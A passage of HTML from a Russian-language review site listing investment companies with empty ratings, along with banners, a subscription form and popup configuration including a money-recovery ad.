</li>
	<li class="cat-item cat-item-308"><a href="https://trust-viper.com/review-category/biznes-uslugi/">Бизнес-услуги</a>
<ul class='children'>
	<li class="cat-item cat-item-316"><a href="https://trust-viper.com/review-category/biznes-uslugi/konsalting/">Консалтинг</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://trust-viper.com/review-category/biznes-uslugi/uridicheskie-uslugi/">Юридические услуги</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://trust-viper.com/review-category/biznes-uslugi/obuchenie-onlayn/">Обучение онлайн</a>
</li>
</ul>
</li>
</ul></div></div>		</div>
		<div class="content">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>

			<div class="company-grid">
																	<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/stepfund/"><div class="copmany-logo"><img width="376" height="120" src="https://trust-viper.com/wp-content/uploads/2025/11/image1-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого StepFund" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image1-48.png 376w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-300x96.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-150x48.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-360x115.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-263x84.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-50x16.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image1-48-25x8.png 25w" sizes="(max-width: 376px) 100vw, 376px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/stepfund/">StepFund (stepsfunds.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/quantum-trade/"><div class="copmany-logo"><img width="460" height="118" src="https://trust-viper.com/wp-content/uploads/2025/11/image5-25.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Quantum Trade" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image5-25.png 460w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-300x77.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-150x38.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-360x92.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-263x67.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image5-25-25x6.png 25w" sizes="(max-width: 460px) 100vw, 460px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/quantum-trade/">Quantum Trade (quantum-trade.org)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/mss-equity/"><div class="copmany-logo"><img width="258" height="192" src="https://trust-viper.com/wp-content/uploads/2025/11/image2-46.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого MSS Equity" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image2-46.png 258w, https://trust-viper.com/wp-content/uploads/2025/11/image2-46-150x112.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image2-46-50x37.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image2-46-25x19.png 25w" sizes="(max-width: 258px) 100vw, 258px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/mss-equity/">MSS Equity (mssequity.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/moksha-capital-partners/"><div class="copmany-logo"><img width="672" height="108" src="https://trust-viper.com/wp-content/uploads/2025/11/image1-45.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Moksha Capital Partners" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image1-45.png 672w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-360x58.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image1-45-25x4.png 25w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/moksha-capital-partners/">Moksha Capital Partners (mokshapartners.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/lunexora/"><div class="copmany-logo"><img width="300" height="128" src="https://trust-viper.com/wp-content/uploads/2025/11/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Lunexora" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image4-34.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image4-34-150x64.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image4-34-263x112.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image4-34-50x21.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image4-34-25x11.png 25w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/lunexora/">Lunexora (lunexoraai.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/trovelinvest/"><div class="copmany-logo"><img width="416" height="130" src="https://trust-viper.com/wp-content/uploads/2025/11/image2-43.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого TrovelInvest" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image2-43.png 416w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-300x94.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-150x47.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-360x113.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-263x82.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-50x16.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image2-43-25x8.png 25w" sizes="(max-width: 416px) 100vw, 416px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/trovelinvest/">TrovelInvest (trovelinvest.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/tradewithaplus/"><div class="copmany-logo"><img width="282" height="108" src="https://trust-viper.com/wp-content/uploads/2025/11/image4-32.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Tradewithaplus" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image4-32.png 282w, https://trust-viper.com/wp-content/uploads/2025/11/image4-32-150x57.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image4-32-263x101.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image4-32-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image4-32-25x10.png 25w" sizes="(max-width: 282px) 100vw, 282px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/tradewithaplus/">Tradewithaplus (tradewithaplus.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/styrocketed-global/"><div class="copmany-logo"><img width="274" height="154" src="https://trust-viper.com/wp-content/uploads/2025/11/image1-41.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Styrocketed Global" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image1-41.png 274w, https://trust-viper.com/wp-content/uploads/2025/11/image1-41-150x84.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image1-41-263x148.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image1-41-50x28.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image1-41-25x14.png 25w" sizes="(max-width: 274px) 100vw, 274px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/styrocketed-global/">Styrocketed Global (styrocketedglobal.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/v-hash/"><div class="copmany-logo"><img width="416" height="140" src="https://trust-viper.com/wp-content/uploads/2025/11/image2-40.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого V-Hash" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image2-40.png 416w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-300x101.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-150x50.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-360x121.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-263x89.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-50x17.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image2-40-25x8.png 25w" sizes="(max-width: 416px) 100vw, 416px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/v-hash/">V-Hash (simexin.biz)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/redleaf-varo/"><div class="copmany-logo"><img width="280" height="202" src="https://trust-viper.com/wp-content/uploads/2025/11/image5-19.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Redleaf Varo" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image5-19.png 280w, https://trust-viper.com/wp-content/uploads/2025/11/image5-19-150x108.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image5-19-263x190.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image5-19-50x36.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image5-19-25x18.png 25w" sizes="(max-width: 280px) 100vw, 280px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/redleaf-varo/">Redleaf Varo (redleafvaroai.com)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/aladin-technology-company-limited/"><div class="copmany-logo"><img width="118" height="92" src="https://trust-viper.com/wp-content/uploads/2025/11/image3-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого ALADIN TECHNOLOGY COMPANY LIMITED" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image3-34.png 118w, https://trust-viper.com/wp-content/uploads/2025/11/image3-34-50x39.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image3-34-25x19.png 25w" sizes="(max-width: 118px) 100vw, 118px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/aladin-technology-company-limited/">ALADIN TECHNOLOGY COMPANY LIMITED (aladintech.co)</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/kaspi-profit/"><div class="copmany-logo"><img width="602" height="144" src="https://trust-viper.com/wp-content/uploads/2025/11/image2-36.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Kaspi Profit" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2025/11/image2-36.png 602w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-300x72.png 300w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-150x36.png 150w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-360x86.png 360w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-263x63.png 263w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2025/11/image2-36-25x6.png 25w" sizes="(max-width: 602px) 100vw, 602px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/kaspi-profit/">Kaspi Profit (kaspi-profit.com)</a></p>
							</div>
					    </div>
											
			</div>
							<div class="pagination">
					<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://trust-viper.com/review-category/investicionnie-kompanii/page/2/">2</a>
<a class="page-numbers" href="https://trust-viper.com/review-category/investicionnie-kompanii/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://trust-viper.com/review-category/investicionnie-kompanii/page/250/">250</a>
<a class="page-numbers" href="https://trust-viper.com/review-category/investicionnie-kompanii/page/251/">251</a>				</div>	
			
            <div class="bottom-banner">
                <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
                </a>
            </div>
		</div>
	</div>
</section>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/stepfund/">
									StepFund (stepsfunds.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/quantum-trade/">
									Quantum Trade (quantum-trade.org)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/mss-equity/">
									MSS Equity (mssequity.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/moksha-capital-partners/">
									Moksha Capital Partners (mokshapartners.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/lunexora/">
									Lunexora (lunexoraai.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review-category/investicionnie-kompanii/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-10997"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-10997" data-id="10997" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;10997&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;16&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/review-category\/kripto-igry\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;refund1&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">С вами заключили<br />
договор и обманули?<br />
100% гарантия<br />
возврата ваших денег!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18858"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18858" data-id="18858" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 